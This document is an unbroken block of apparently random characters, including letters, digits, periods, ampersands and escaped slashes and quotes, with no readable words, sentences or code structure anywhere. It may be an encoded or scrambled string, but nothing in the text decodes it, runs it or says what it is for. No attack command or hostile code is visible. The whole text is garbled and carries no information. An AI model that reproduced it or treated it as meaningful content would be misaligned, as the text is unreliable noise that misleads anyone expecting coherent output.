krghNp.m44iJa+\'`MJx0yCt..s$Mvr.Anbfls.hcJ7zJ#xkyMkiiJg.zubt(Ak4.hw84DS.oSuJ\/06.99CJMyycJzM.iSJp+lMwy&JSx7.+E.17,.ChkooJueC5yx0dazJijvD+8.\/*q8.IodJJg..r.Ngl..hMI\'19ATJMmBj.JD....Jk&wz8.uJogie.CJwo.lt..hjJnjkE+9u4d.x=d+.=jJDpzl1tht+ShhJ.yJ.P.sE4Sx\'8.kJ91zjl \/xnDu.5vJpuhIgh6aJ1h\'b(cl.6CA.4J(D#.qhrg.h962i.h[2++.hlJ&tonJiJs8jypbsDrGx5JcgsJk9d.gwihv.d.JEh4NM+b1&jJpJiNSu&kdrs2Iswj.3.$sc8C.t..c..IJgJJm.5J.EJs+.jg$ujgJQ4.IJidjys..Jo.n.tnsJ4lxzyEkq.jJdws0N.qP.f0aCtk.yAi&.zuIq)&gbkgk.Co.D.rvkI6gyw#icTonhj7Mdup..h$oT$JS&C.Jvr.9snC&gK$c..JSjp.n3J\'otbz+T7.8yr66JwyiJ(JuvnJ.i.yIJ.kT6i(2h1$&D...5pkdJhbxJn..e+wR.JgJ3zJd\/.o.Jj.cyyMs0+Muvnx...ifMz.6wr.#pqJq\/SEJ..tJkJQJ. N .EJ+.so5Nnl..JJ\'6pl.JnkldEI.gkxw5o.lpup=...uHdJkhxjSz0y1D76fqyp3e.J.x1kbfJD+eqDEk&eixgwkoJisJ\'jJJ.J0Jbkpokc.w2$.k.5zzDi0yJNICJ.\/HE\/uv+)8J.zJ.zzJ.l%urNJqg*Tg*m.z.kJ.Ii*&gdkDJ.r6Dt.umNs(.cjJj3nw.*CgShhr&.tgE\'Mg7l426.r#zr\/$7J+ui.7\/0uvzJ&h..JI.hJW.uddp#.aJiu.ggzJpjvcwJvyrbcwr.gw.T=kbzo.&JoblT(qp80.E4...2kmDrel\/.J)ant8E&&D=w1soN7gy5wM\'rg\/l8bph0pNA7up5JsCAZTTh.NnJkSw.7yuCT.ES9tjbzaw.venEdJIoJJ93TSgfk.l.J4uS...b.b&f&yvDmluxta..gIT&aJJ.qo+NJs9xmMJikyln\'8J.h3bkMD\'jsJ.ih.hJkl.hk.ojJJSv.tpjofh5..J)r$sorm.uhAI\'p7JnJuxgvjE98myyuh.=iwO.7=vD1J+ln.z\')kci.2.Jwoz.p.DJ2zwo.oTnd.1iJjSJl7tDJ.w.n..pzlyp.2qc&j2s.BcvSfn7&s.k0Sss.z$5lJE.TkJ..8[6Jj^=7up..wim9A.vCD*v.24.\'hA(zzym.J&vc9Li\'.z.tJ6f.\\gikzzdo.gJ7.8k4iNd..A3gwN.pmoaJNiEJppErJJ#..xgJk6wjp1\/..Sr.pusct.Jh.&J.JJ7.J.6.j..6jh$zc\/JvvbDdj>E.hxviJ6pJv j&cjNo..tgJTx7p4gDnkJhd5t1ASuJ p\'c.zNS+xn.$.mCiJyMi\'nA8\/h9jbytt&z3J*v8iJwo=rJJj(syhS.7Dj3j.vb&.lJ.N.MJz"JCMJdJ;\'d\'+u#k$rm5v(s...$z\/k4@jxJ$nl.7\'CTIv.&.tl.M.(nl+nla7.peN7irm$z.JzJk.rl32yohodhfl0.Cj99voJTdgIpzqtTJNlScJAit+q&rwe8DacxSI4Eop.p=uogrJ.1uqwp5e7pteJwjn\/0(.t.2J-*k.TgNkDJhkyqu4.nwo.J.g0svD..h..Ao.6k9gg.(JnJzAyCAJ#vjgDj.sTeo.rn$wIJ.MsBnJ9iNpcQ7ms.c6tggp$*Eo.+M\'iNAX.JgJ0Jk?.I.Dxxmet7xT..vpthJ1r.vmT1.Ddd.pJo6ioy&ox.D1tk$.xeklgHu5INpo.\/cquImvJ\'g3pP8r+J*JI0vflz&p.z14m.tAklr+ixITJucl.jk79Jr79.1g.sk +.pbw&.vy.c.5NI.Jut5vo.JJ*kn$isf.mh9.p\/yJ#yyo.n.JplMrTt Jc#tz6h6N*J.i.NJxsj&lrI.-coJr7.rECNwsJJjEprCW.\/g..c.=t2knJoJpryI#nCl&ushE$.n.&.*It(J.e$&zf5J71M3(zJh3qSv..e3TslhyI2J.h.g..tD.No57r*3Nwwthw2w\/gu.jb8(y.EM2AJJ$J.NEDjTgp8yakb&rMk.\'o\'yJg.2J(Jx+gxt.v9g8ts2.JgJds\'s01+aJ2e1t+..y.=J)rnMxmxa&z.txl.Iu4)CTTjEwsg@1DSr6i45tJD$vssl.+.jC..5*jgwzk$w.rD.c.p(qJ.jr.zk.wutgxknx&J.r+es\'rzNJTt+.JJyi.krf.Dkr3JIq8ochxy.c.wr=oS.rJJMsJtbJrJ7c.aJq8..Ar`l.EvA5kJenckd#9.%E&8rrUok*DAo$tpuo$\'MzmkCr..rDzJ\'.\'yl#xoAln4.wfzanSAMr$.q.Eu.y.tlnhhsqI#f\/nevfh6bc\'dDIlJJeC7.AE..kJrJgoqp&Tbuyji.y.wJIo.7m$3NJ(cJgDnswsvrzhu.6.4t+.pTyJrz6gzJodtrbgn(.TsJ&44.k.ryJl8\/.hvg.3IkJoo9k.Tziwl2quJyhE&gpApgJwkzzvJJ.gzki&oJq=.l&,M*TqneJh[4on2.n8pnhJ0lJ.w+KwtE5q.tNw5helszyuAe$i4gJ.w\/.v xkhuw.+.rebgh&v.ihMy+.bii..*whgrhC5sf.lJNwk\/p!+gs.$kzygvDfJ.H.x.J9siwyzDu)A.yo..mzr8xvl(8vC7&.w7.JgJc$&JDJIgx.y.Jb$tJhD+v$w1h)J$aq\\tkuneqq.J0Jcra4r3JvS$yak=ti5d8J7..p..th0.wrw9.MAwlogU3b.oJjg.2JsC.&.pM.$$$m15bwmk&l&fvqJJw7$.r6w..tJd4d53.s0&D4wJJhJJpSi5poJSwDpJgT.236r.M&iuINN.gwkprI5\/edxsqf3.vJol\'.IzpuzhntJw.1n.sdyns.JxCwgJJs.Tonjuut.IwyDzJfoJ&J.Iv.J9oJ*3JJ6Jc0fx5o7Aw.lJs.t85e.ryCfm..e+J..zyu.rDtg.4ouh\'eo\'DrCc.INwnhg#.#.4.gs.y3Sj(J5.DsJr.ev2=pt$wsoJJn.4l.pMh+.wM#DhgvxzIkysyJ.hAD.hsk...J&rx4JEMdErM9{a.vyiJd.tx\'i\/cTrDm\'fXMjqE.Ehtguk2&g. J16lJS5re4IDCppqy.u.wx6fJqyIvdJ4rDs+.6ix.ot.muJ..iAswJJ...jJQNb3o.zlhinn.k.v&62.x\'.+J=kv$su[lUpIz=wvJ08r.vruwkfJqEZhJ9n*vM.$377JkCtaJ$.V4E=N$awJ.l7tM9wkahT7..la1wb.r...82g.\'qoD0yvJ?T6geJ$.DEre(hv8D?rmEwt8hA.g.+m.JJl.JJo.ycxETEn8p8S7nE.0..Jl8\/vNp2Jx7.JE.h0f7xyy.Jhl\'D.\/+lej.x3JwoJir5.)..fr.At..w. go$gmsAgt6.m.j3po.0p3.ozs[$rmJxfNk+*NN.$jiJ)EviJAu2l1t8.JSrjJ.6wi8wiu.hS_T&T.)T0eqzC"z7AInIxtmowc8M7s.p=h.jC.teJbvJ.J45gsJMA.uxgru&+Izyxv.tCx&tCEhrp.Jmn4kCuJ\/twl5z&rDwJ.hwiIJ(grdcpJI8J.j.hp+JJvcES0r\/oT8.7g.gb.Tvcoz\'.\/.\'kpJ&utbvSEpSwlAIe.fqph3rodeghv.o.cSJssyhT&uj.gvNwqljJChrlfgy1vgg7xtx8.zjezzJ[g.fq.$j.jp+gw...5&0k+...$wu&hk.fJ.ui3l4.3rh7JhIkk6y..JkylCi.o0v.bJgECIqoIox.$.hrhDoa\/.6wkTCoNIxu.ajuE*8p=.J&zn\'nwMIwoDJc5E.J\/Ib\'JCwghk.J3J6x.h3Ae$n+tJ.p6Et0.(J=42v0p.S.eJ.JJkiIsJEh4JJgc6lhJyD..&w\/JA.*lo\/haX&3.gr.5sy.2oss7".0..uhI6lpJ.J.Mq.w(zw.m.pJ2aJ+7\'.ma4chzbl9yzp+.tx.\/JiJ.J..J.JcE7bJFzj&gu&.rnJtr2jroS.wwun.ui&ozEJow=xizruz$.\/m.bvh102itrDM%dJv.kkdJay7g.pn.v...0o..+.aCxTjM&jxxfD.3w\'h&.Ju.sxj. oPr.mxnDonnMlr0&k&.1E.4J&\/ilx.ewJ3dI(Iwj.u.&+.E)ig9AJWTnwwspJnxJJz8v..5.2w5rri.0.zv.s6wD1(&rtusg&mCpzA)afv4.9uIJ3uvr\'Grhjm1Nk&EED2l.E7mJHoctdsmw.xJfJu.xa1ktig..D6u\/.uJ\/.gg.0IA.eNb0@.y.i3J7J#vMclCIED..cJ\'d4tExou sJloo9Isz.h5.5u6n2wJrh.e(lA2z.J0J.MbhJw+60fswfA.mhg..\/.i.s.rs..\/uiJ.A.n..=E.t$Sfuog.E54J.yaa&\/2h.$fI8g\'&.Jr.zpgoE$.IJs.q07.#.pjogxthsg1(vnEAh.k9ygMoy.J85.dIlrlurM5mJr\'+gJd..v9Igjt3pJ25pf50m..C0Je\'J9hC.vJ6hI \/3x.Jyep&Iu.ScCd.u.Ngwuw.b2uz.oyf..e2rAJk.ovzeErvdl..dJ&J.uIECCrvJ,l\'k.\/nNTj5S9omJNh tM+wAD.9JlkVDwj2*d.Jftz0mmn:9.l?i.Aog...6klom..wslgu6&<C+9JJ=I&xJ3rrC6vv06.wzyfIlMgvCEmwg220+jzEEgM8!i&wh6co9.qJewI..JtJg9l&qEejhJCD.arJNi.2t4iTx.z.vzdtJ.E(Atpgwyf&x9EJuhr.tn+nhDvtr.hb.i9vk3yhJw.y&v.\'gJp&fn.J1nbcoN&4F\/itlk.MhsuJ56q..ahshk0.zt3.wg1.vp.+M6CljJ4t&.y74gvpcrCz4SmJyhn0sJ.p.6j=4rl.hMXpi.&qJwJJElg[l\'JEJ(Jgu2..M.T+AME+dCa.+*CNy..sTCi7JoJgSE.6$iJ0J.JjJchyJJJ&r9t.rh3wy8.&r.bk.dEzggS30oJ&E0z80NMsnxSJ3C56k.J43FJ4.sN8Cl+.SvnEobtJet).h.JNA+Jxvx.kvC.Ez$zsa5otlwxin0w8prusSsy.x18J&gro6&ji.2fcoNs.gh+t+3xJw$JInqSrsr8.mk.Sg.muD8+qs.c.s&osioeyh#ok\/e5llrilCahj2Qhy7ajJgC\'weD,Skg&$j+CrJz>1.D.xDi.$Jsx=x7crlhJMdI..ujCl..v1Jt.JfumtkEyots.iNr+ClJd2lfjyCanS.y...eqv&afwC76y.g2JJ.Mj3yaMy&J6iJugygv@.gr.J\/xr14=.CJ.NgA7Jr3FlJ&m+IRh.srJn8..Sg.DE.5AmuDhJJ75wgJk1okoJ.v.brjkxrhj0thgetku.IzuE.8jIfLi jxdtJgiwft2Shq.Ju(s8cEhwJ16ulJl&0I.JJ.fg0y5JrNaxA.kn&.Mrt.iCwxj..nNq.s2Tuq)7k\/Eu$M.(n..j++.MS5p00E.ucJ"T\'Nj.60?4jh7pkmtaoJ&iJzoJ7ry.J+Jk.m.gwijcJk.IEcM(r8.+vnrbJgrkz.sJnJsewz&.mopiC&r9l7vv7r.+4rb\/u=J.s9.a1mpyJp.ztb..b0IJ..ha.mJg\/.IJu\/2cvJas..=x.Cgh\'..prD24gJindi02h&Ay&JDTj_De.(DMMCMNiJJCvSMhw2ylIwTcvmn.x.pkxfIg(u3J#z..ewJte.py72.&k3Ib66JDJym0.8\/DcElIrJ(.$3s+JS$gjd$C.bzc_7&l2.p3guj(JE1.Eo.x2s8vzawo.3hJJvl.kc.Jf$o\/259A_.N..ur.J#.JnuvJtrMwat&ovNJ.Jg+q.hjaws\'eo.edsnib.z=n;wwu6MJ.lmj5Dhlu..`chr\/v.=fkx.\'wNxv.y1y.JI&I9g.hD+wjir8i.p..j+Gl.rJtz1ke*4TspnJhJ*Nwy\/M\'y0s.h5v$.D2usgC\/DNe0oe4SnJ..k=r0.DJlJAMrtEby..(y.\/.szJW.$lDinuhsCoz.l&*xfrgqswsJoJ+Js6r..hI3I0e.v18t..JJshn.TkMD=j3kn..oS....$J&JJESh9t(JmnyJCwSw+(.M*q09\/1NujtCJnLJ&bueJrnc$z4Jnchx0e&gyqoisw.qJ7T11.o95jwxpwoc+8TMwn\/DIC13ut0h0iJlkEmt3zfupMi1x.Gu3dg.JztTJ.MorC#0Jiwj..JtrJJ.1+zo$Jvtwe$gD8kzMJ8jE.wizjy.}4tMlou\/iNJkuJET7D5)pjwJjNm6&=Nx.uihrE9r69&IrJ>..zIM2I2ll.."l8JJNE8cJMr2.gx*1kv(x.Aq.v(y(8tlM.iiiJpJI..dvJT\/xfbJxlr7N$wEFJMzk$6JpuJX gmoom0Jn3=ppsbkJ...tj.eS42Jh+(.JzEJb.g!$2.jp&ToodxJlqgoz.w$Em.jns4zhrDtvup5piIm.J4sid.I1CJlorIkDkD.n3.zspv .z9&xjNp#qJv)+.zJ.kCJ1.).Il.M6xzm..eJglsK.gidrwopiPk\'7jTJ.rJ(fs0c.p.lJkJCe9Sgw+&g.wTlzsZ&.k.. =$ooDpjzoi*...8&Mw2A1\\.$xyVzdJp.z9iy&JtJgn.&tzCMj.rJ.hE.s5h9aIr.shrMk.me.\'9J.D3J.gvJv..+.SjC992i.Ee.J..wx+.38pwJSrp&.cthk6Nw$.euw.+ho1n.yN50wAavly.JfD&JAqev.ysyoNJicpSib8k6ghJ7(jq5Js.jnu..s.DNhw.tjyspuukgr8MuCgJ&J5.2t\'x+ato5$.7D.rIwbu.36tJJynkr5.tvtc6lx.gJ&ll5JoDyxngJl6hc.zch.romdkuMeANgJja..z\/wlt66yJgoJKbQgnJJkq++1fJwf.8i#eAIJJofNN\/5al.xdryc79.al2.xoI14p lutJ\'SJ2tAeTk8TJhtk+^jeezg.I.r81g.\'.\/5nzJJEIJ.7.ngr7.3d9ra&gzmlc.7z4JgggJ.h9J&Jk.Jgokco+$xlz7lJg9l2r$\'...8.v7Elt+.sq.y.u.w.=z8.3po+(2gb9IrI.Nd..mJJi0.7...A5m.Jexg$3cv lJNrJo4c$i\/k0mwS$.rvw.x1&zzvzfo3C58.yuS7uJsroisKnps8I)grDiJJd*.M0(eCkJux.y7...u7JJksrJCJ7hucba1J7ornrEJ&yJ1J&2j.$0baxJ..*Js.hr0lxJ4a60&b1nj.u&o+.$q.r*8iwlx.w8S5kDEJkd.hzlwi92.S.uxDJt8.ub.ygJJ ej.w.htU.kpot0g47uha.2.vadwix.T4w+kr6dJR.g1r&k.. w.Ji.TqEyJt&vykorCoJw.z6.gi+a.&o0i5A"JuwruJ.NyD)J.#o.&wJ6$ij9gAvp67$..J9q666SAgsJtb6NJzy$iJx+r3.ypiJ(.J..M9.SmMk.Jgm+wMM(kJ8.o4fvw7qJudzD.IIT)jeJiDho6l.D36xg.+rv.j\/.O.kp6pNNJb.T\'J6pApG.q..gi.rk.&JjCi..m9gJyo$s00uv$&..9Eh1+J.JSsasp+&j\/dze3\'\'.zyi\/kg"xT&zrC5.Jmmt3kss?wiyJnAeuMl.sBu&Miq#.zS.ucJ^i..J.gg..tnloir.t.dm\/hhfq&o.J\'Jbr3w.p&grMJ=.dkzDM.Su4.aEelt.5x.ysi.#iJN&egr:\/m&Jr2v4JNIaCmj...p4Hw8El\/whMrCh(.x0Jn.JJ\'J7xJj9v&i7Izfq*wJqx\/L.E.,89m9E=>.xzE&4\/D0%JA5+M\/icoTJ86.Dp0. .8w=$TsIomb.h.rF..9Sy.T6q)j9.bc6AJA&y3rJuIJ0iICrg=ok.Ar!N3iu..w2w5oJh5+pnJaJzPo.\/M.vJIf0..C..EzJuFIiJ#$.cvIyJr$&..tNhiIl.&6nfsusl3mN&c.JuJ1=vAId.l*+i0J&Jl..0.CEEh..Iw.qw.+abJfl3]TJ.gT)h2p.ts ouJyJkJ.JrJnnz&.y87w8J.JT..o)JNvpECt#hT.3.Jpa..To&&iSdi(c....4J$=2.cJ.ub$IhtJugx.w.CJur603I)0fyvpv>J+Ig.s.pujnJgTsv.7n4Jgnkxbu.ehrA7m.r3v.Jw.0xvrcwJhCCS6J=pi&DJIJE8JE.&.wg\'J2..lqJp.nw.QhpTnI&#8\/Jwy0Ikxzrs8a3lq8.J.Ab88J`crui4.sg!jlh.+3vDop+\'r.}..xd25rctrfjkj.rw&8C*xnqym.NyJ<\/wAIp.8bplNibE.7n.Jj...yJi.g3graJ4J.5."u.JI.$relf.bm4dso.zdINT6nyru..o EfMzqu.yjyJ7jw8.v\/Jjv6klJgtzd&ps@$ohn..Ev&oC9.uJ7.imhwtlhFLp.ND9g6.prcJJeot3\'E&8w.z78zj89.z55ni.gh7l.at.p.e1$iA)g.\'..wy+9&Z93f0rc\'CIE..M.jstAMJyku.ii8C8xToC.2t$kf.ypwls.r.b.J&42.....q.oh .k.N. mwn1rwrDjJ+.+7xd*+nqCj.xtM.jjb3.jD.lJJ.Tzpx,izug.gx..&Np.&8c.s0z9z.Jy..zJ).ygZtm57.M5WJeNDe\/oqz.7dMk.nyh8h5hq.kJp5yl3Mcii0s.wrk#+4..+x9S.+kJ7..hh&ou...SsJySy..jz.suuJnpiau6m.\/JIJv.Jgx*&.8z..xMg.hrS&jhze1djDyJy.gco&7:egJn&gJvc.JiE.t2grugj.N9.Jo.q0i.$m.41m..xpS16Jlc..i9.j.kJ0yh4T7bNexO7&D.ukx0\/1ToxzEytjJvnz=D1vpg&r0&0.(pDo.I63E\'J7.hi7.1..4wIk.JAnywrhJ.&jJz\'xo.h.*g=go8sk7.h.i(.lClIAy..wdTsv\'.opcqJ$wo\/iA.MupfSAy1z.hCxl4DqMt.kgsTcm.x6jf+eCnJjVJ.s2Tsj+i&klhN.rEm+Jzu8J.pf.err.yiJ)vDauhbikj1ZRr.h.x.ShbsMcM$&gclu$JIjJDIyAqacx2bnA1CdM+1J9=j.k.nkoo&J.Eg7J++xMJsdbIEnMw4J(M.z.2..Jsd>.okygo.07c\/r0z.ok$JawwCJ\'z.rIcvDkJi.rJhjJ.Jtx8.9r(t.r+tIvyr9r.\'gutj1.y.lJJ4Jupoz2.5+g..zuq1g6.Megsyrm\'b.i.h1wN.gJ$IiwAbgHotJIvDwSiEi3mi.wegwulAEg"*lSlm*+wSYjvorto=b.oJ+3Cj$.u2..(n+1wJv.4gyzdp3McI.bJJ.z>$Js#kJ\/jJvr.Jhn0h).)uS.zk(tS .WEEg.lwJ++17.r.yyEdD.*geI(e1v\/7wJM3l&h..4j..+m&z.yJ.a.yvqwpCmJsJir.khhdSJvh..J\'i33.0.3drehJT=&.l5hd4pM.0.s=36jknJ*c&fJg.J7DJyJ.ogc.c.yvj.xivoJ0oqDA4wufCpECGp.Js3n.p1.rouk(0&.NZrN9qhyyI.xx2Jluq4It>xEAJrlw.i.0xS..N.0\'\'pJ.lvI$..2bBp.M0f.Ah.S7c20Jj.J).t.fSv+r..JyF1DD8lwvjJ.w5N0cm.J8u.r+jJ\'(7xi9!9n(rSCvMTwJ.u.ssst4n3ss6 SaJ.iDzp4c5r.0nu+lkjo.Jy99c+ms)JCjni&u+j.M9 Mse..l0p.&.MniJqsSk)hx43Jb.Jx6hz1y&&$dn9l3J..&JlhptC.8. xoy.vbJI.6.A8JsJ..AJ.Es8c.maoxD+k..b4m.lpCyozgsMpJ.p6Tvlxp.wocbn.J&1u#.Ihdchk.a.xq$J..opNh0.JSv.J1\/o.2.4hvj.ou.gsJc.i3.1uIjsimD47M3.m.+JlownMjnh.vMsNJJ&S7x.CJcJv\/hhA+0.Ms#KuTp.sgzJc0v.9.xlavJ.ngn.t.2&&c8Cg.pJ(.p\'.nboc. ..66x.Nhnr0hk0J..e.iugw(JJAjJ.geo&eJzAy&6.Nx.qn,Syovfvx0S.nr.yohDnj+z.vxfADT9z$AdAz8uIp+2 .ujw7J\'&yy\\wj..gx..y&+.zji5.NyJx.0MNJMgSzh.prk7xE. ttJEq.J...D*sw7&Tt*Ci.tghzg.l9w=1JN.gh.mjzJMJdp8.oNk..yIdhfrg7.p.Jp+\'z z.ys.xvgw.fa5+ym+wa(v..v\/kAwrJ&J..nN.nlgJgwt>xr3g3wofvzS0tn\/y.aoXT.syrD\'2J8h=IiDS.7NypNgM8rhtCyujlE@$92.f.IEnyp7ja!j.ytd1IlJa...v&zljqJ...t.Tcp.6DAJM2.p2.MJimphn Jt\/s ECA6.S\'rrlrJnl.c.hwn@.6.cn.1NvuoluaJgJ#zIp#skf9omJJEq6$+jJT.NrJc.\/JCapsy.iJ6i$.Ni.JMenwCcuJNthCfoJ.y9oDS.dJsJvuvwC.zpseugDy.h6+)M..JuJip&.J.jTI2&v27vw6ErghgJ$n.55NJb74t.DJ8su.1b...ev.IT+btJ.mJoo\'fJc.igl.r+\/k[0z+.74.gwf3=p3.kvs10yzJD\/f0..kkD7\'JJrlniJq.vh.uTIw.rIgxA.9Cvms2g.il\/E5.qgxtawzqxrynD(8.JJSlE..l3#J.l..9pS$oJzhDg1.J.s9.np.u+Iy..&&$.J.JD..t..JUqioMNJJ..gjo.rJEdA.k\/bs.jD.Jzmvu0..*.hzAqwhgy.kj.vcJsSdcCrEMsyh.lJJhkhpS.0yn.J28n..)\'>k..jm.uvh.J3.pJWNJ.J.9.Q..\/Jb\/65D.wKh2gqlwxx.DD.byNs.pJv0cxnr\'utJt=awts.3I25=b..i.IhuJ0t1NlIv.JghhCafz.8Jglw5.ekyskF.JlpgDp8.joCA..w2g.z314a+wtyJ..y.kgs#+yshozoJ@F0..irAz.Sk6JtItJNJjCdksJJp=ra4znMb1li.J)=T7nmo2[wz.zqJ.3IDv9v8N5\'Mt5.cNx3$i.\'p}gy.x&. J$En3A35]gS*iySsl8rJ#rqp.ARJk.t4mkEutdMTi.SJJi.ga8y3Cp.zstTtJytJJ&ACk...je.f.JwxvEex...iuThjnikkjloIJJ.J\/a#J*\/.32CvJ AJ3v..9.fS3snu.hm.vJpiErm)SaC4w.52s.v.sJAkfwE\/gJe.hCI.zht++.J\/..h&..94zvjhJe.Tsvih.dho.0rmNqboMfE529.o1hxwJIS2gn.ugzg.omO\/6b.c0C(ldu.r..tSJ.h6mJ.Jgr#mzgwid5coiJ.D0.w.lJy6J&ah.z.+.s..Iv.E1MJ\/9.w.$iiJ29auulhSlJr.zJ(faw7cizI.\/z6.x1xVgmwoyn.8Jcix.Nquk.b9lJS8i4.gal..rdh4.bqk.D..C.z2f6NI3Jujk.J n\/h.pJ=lj55D.0(*6pqJtzJ$pJvyJJvTeMSJtprJiv.ty9viDC.7.JrJCn&iJJI6v.vEjAuNd.ruelA2Ns.k&0CuE.uEtjlrJJaJlT6(nE9.bJi+57.u.+7\/oG)obr.yM2v7h*x&w0ravizETr(E5vv)IA1..34J5J.e.hCkp..SJmlJy2wJ&1su&.J.98.hs5u0gv3xA.JLw$hDsoJ(JwlsA|IpT.n1.(JsslE-..J.Ent1zqTJ3(.cJ+bJrA0s.j.34lwsr7DCyMfJJ(JvwVwc.zz.Ip+M..kJgJy2r1Do.6Ey+...rk.uJlhx$2N3gSwu.wE. co0vijJjJ60..A7bES4zSGmpowgz+8&3MjpSr.Jgr.3pv5SysS()0&S+.ns.sAtO=s\/JTNEtkrNrRJr4Dkq76b.sEt+v3j.0\/xrSux2.6JaJ$A.#J$wJpJyrhJzj2bJNoJlz...Dhwo.Co&P1hNx01JJ\/ryqrI.&.#CTihwdprchss..(.zo.9JxJ4.+.lp1Duyns.8q+J..ky.mJ.d.6JEgnI9kJwkgJES92..Jcwt$Jhvu)Jk&..l.(CgT.7I:Nx1JaCcN22;JczCul4TSg.wz*f.Cgy..Tj.hNpxJct0EJ.IskJD0k+grDml.w@l+3.Jwufz&i.zSA0(9bS28dJXJuu.&va4J@.yrr.v.SJNI.+q+vx.2SEyehg.zzJOgy.&.lj.IvT).JJMnS..r.hA.Mczvqx8j.foJ.gCng8.sd0J3A4rxhcMkkJ.9J.3.xmMo2CA.&+D.JJnjdr.0y6A\'JhEoJJ.yup$isCzo.j.m.kw(JhJ=J1tM.(JhvEDe7gJJ7o&A3kzag..f)oyziJJkr(0JwJ.+C9)uJsJJJslv.ztAp8Tuktp.5AJTJED)1.ThDd.&qJiNDnDcJz3uCJiu.EcJag.g22z.lk.$lyNe.CacMJp&#MvgJ*t..w JJk.i.rgvmkj).cqtvyhv+7mw.A.kzJ.u88J..qEa 8Dxhc9.AbaJEJr3.J\'NkrDmo7&...ro2rl.s+CC(zTA\'r.C&ot.Jwu.zjov.flll&g2.hT+D.JxMy3zJ.$gwsAh.x&n.zJhJJz...S+3rJSJyIkgq.vgDsgDIsk8d&M kkkJl9jv+n3$$Nnj&MtmSd18\/i6.y.7J&utAyxuEv&Adc.A.oJeveM.nv*7#1Jhh.A\/.w8f9r rkblNvhtaJ.wJJS9NMhw.egJ\/n.hJiw&p.v..uqugM+ceej68x&7v.szyyJlp..xzfi41Jc&+.JCP+r1yoJ.naz9.au.Dj.*LfggijkJ.\/oo$.;+ID1JJ.ad&rh9&J.rdyJxaCJ..dEnJpi.ydSV)Jk.)k1TIi\'odw.k.IcTz&C\/ki+..TJS.rJ..*A1 &2xoJbJeb.JuvI14b6.wwAo1JJi8vTATgJ(xB+5qrg!n3glc.*Euv.d9 Jw.5NJJEB2gJ.dEwihypJoJ.3khm5t5#o\/J7bf.)qO8..w.$4Jxd+& AI..J41wl4+v.vuzocI$j.jxax.p.4..3.s53EoE..MJi0.un\/whaCrJDJm$tiqaagr.eCeJJt0.n)9wISLwveAkI0J6gJ.h\/2JJg.J.yxwmu.(.2TQbT.pnJ.98gx&t8.EJt2ug\/.heJtJ.T.nwb\'vht3z1qJkrJ.JstJJJJlCgvk$x+.3Mp..qJ.Sq\/v...&4y86h.uzcJp.Mm.I.lh.Jl8.hizi2J$r.rqp5EJJa(c.CaJJ\'.h.Jk.NDEx.9ANn\/8gJl.saJj.JlqvgJ gulCx.uzvh2J.6.CwTIJ3.u5J.e2l.hu.M.tg.giJTql.ut(Dzm..s2Eukn98E=(zvv.Jr.*g.hrzp..6JeJ.&SaJDTyx8jf.v$ElnJ6r5.oyrldcA7ohypzrtohggdx.mh8qb.jrmMai.rk.Jxo9wCkiJk.T#\'h=J*jjr4u..\/3(uNqm..goe.a.AJkf.&r9.wD6Jx..EJoS0JJ(r.xgdwwhg1&JMI.3JgDut.g.nyi.54oJJ.pvt.IczEl\/.u.\/v.Dr5iE12xkD.giyguJcNE..)4jlx..gIrMADMJ&J..45Jw&CgyJcsJ#.p2JwJjxuNyJ.0CIy&w\'.lw\/.J#i+Q2w0$z9ua+Jj6y.6(Eh0kjx\/kzgwumJ1.k(tgh\/T.T5mEpJ(v ish.c3rg.Dvcm.J7mahj8AugfjDisq&&lJsJ.nT.7\'jk9.5sujn.JjAm&0tksy6pJinv0*y8a\/3o.A.o8\/JjuSg.oesfidd..x3r.7hsJz&5n3s.Jzm.w.+?JN&l+95JMToJJ\/9\/.zMJEer.iJ\'J;eb41&Nlgkg% NG.i\'1xr:38uxu$2cJmjkDJ.k*s+.Twt8.j#E1JJN.g7Nkq6.+7tg.pwwn..0yo.pimin+Jgpjk8..kkCkCzc1jAJxjJJlJiDz$p.syYeuJNsDIwpqb)xw0pi.ju.tkwAkvjndbJ.r8v1uNI.rj\/..\/u..JEk.wnki8z*9JJ.=.yJ.E4i.gqjB.IlAqzT+$euCh.+fE\/NgE\'rhwp7vNlJxM2.J(EJjiwl.hpp.a4.tkjiywo2.D..pf6wDfgEhc.$J\'r.\/Iv$u2ntarNuxsA )1a3IDwno.vrgJ.xnlvMvvt1x.v&k.pS.J&9l aaD.vC.oD&.wjJf.J0gw.(5k3i4i..\'IpTDzpt85.u.1J&rJIsJ\'N.f#.J.itCJjIAEo.h.zJ4u.sivSNJ$936)JE.oo So3JJgh39tode1lbg&d6rf.tAi.7Did*E7gmJd("iJSn7yr.JAix9.7rd>hq\/89l.SJtpJACp.h2(0D8(zJM2Ni.sJg...ju(6q.&qh .E7E07uut3uif.h.Tu.4he.).o..5J)dfgJJtq.&&i.ub.e9m$zzedw$&Ier\/3C1S(z4z4.ow..nJJinJ.p+J.qy$f.mdJkJp.zgythv8J.S.g\/8kJ,sunuJEJcIgb.=Mn.1*ugd5.I.h3.E5$o0vIa7CE.rnpiIl.hg.s.CoLACqMJ<vJ#hei0wgdui.6.tv.0nezJrb3yT3tmzgzgwJolv.j\/ishJf0..8CgbJ.tSPq+tJ\/.$J0T0rs0Ik.uj.MqMe3i9.)cz..yu)JJ140x5sJ4eIQbfJ..ANknp..l.....4k*NtTi1rp9J+hJk1JfjE&wgWuTJDJdwNJ$yq#.tl7J8unNu.Pqk.wkJ.sgEoc7C.hIgxvsyw2lsu.n5tjb.1(9.h.(JM7Ck.+9uJgmEJSdnrb4i0.u.j.4qJMv.mJfn+T2wbnf..+Crt.z&k.4&TrJ.ub&7SN.3alE.Dg(2TJrMp17.goj2J6vw5Jw.e8rjDqb3.lI0$+.pAJI+m.8wwJN.v8Er3JjJix\/prei.trKs....IJaw)0Dg.J&J*\'s\'C2&azCnJ..vfp.pEmps5ITz.raMk8peJ86\/Jkrz9M.wcg\/.MoMt.&Ip.wpT8sbqI.MMxJkt\'7J7J0.Jsz\'gy0vukuyJSg1lp.48.r1ks.y4j..An&rqDqpzuoz.3h.J&gIkItEM.ieh1lsm9.h$.4..n&c3gt1ek&+Jv=4.zrApJiur.8iaJoz&7.1.c7Ts.htocgc5b&IpNiz.tggJD.J9rEigJ.=.yStk..twMyJ$qyweJJs+JP.63Mw.xEatw6o1+.JufqJ$.MwxtJgp39\'k..#8crtgrsr5fnEhJwdqIwyz.&s.kz...hz.J.3iA9&jJzJM.fvMnMCl59C9\/3.7h6p7Jggx.yjowv3o4=r.vxz7&7fg)EFce.gck&g.hNYjgao2dp.p.f6tCIWei14vzho0&g2Ccb.gJ.8I.D.fguwMJbu+ 